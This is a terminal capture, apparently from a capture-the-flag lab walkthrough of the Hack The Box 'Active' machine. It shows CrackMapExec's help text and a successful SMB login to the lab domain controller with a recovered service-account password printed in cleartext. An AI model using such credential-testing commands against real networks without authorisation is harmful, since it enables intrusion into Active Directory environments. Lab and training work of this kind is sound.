 ┌──(kali㉿kali)-[~/Downloads/Active]
└─$ cme
usage: cme [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,smb,ldap,mssql,ssh} ...
CRACKMAPEXEC
A swiss army knife for pentesting networks
Forged by @byt3bl33d3r and @mpgn_x64 using the powah of dank memes
Exclusive release for Porchetta Industries users
https://porchetta.industries/
Version : 5.2.3
Codename: The Dark Knight
options:
-h, --help show this help message and exit
-t THREADS set how many concurrent threads to use (default: 100)
--timeout TIMEOUT max timeout in seconds of each thread (default: None)
--jitter INTERVAL sets a random delay between each connection (default: None)
--darrell give Darrell a hand
--verbose enable verbose output
protocols:
available protocols
{winrm,smb,ldap,mssql,ssh}
winrm own stuff using WINRM
smb own stuff using SMB
ldap own stuff using LDAP
mssql own stuff using MSSQL
ssh own stuff using SSH
┌──(kali㉿kali)-[~/Downloads/Active]
└─$ cme smb 10.10.10.100 -d dc.active.htb -u SVC_TGS -p GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:dc.active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] dc.active.htb\SVC_TGS:GPPstillStandingStrong2k18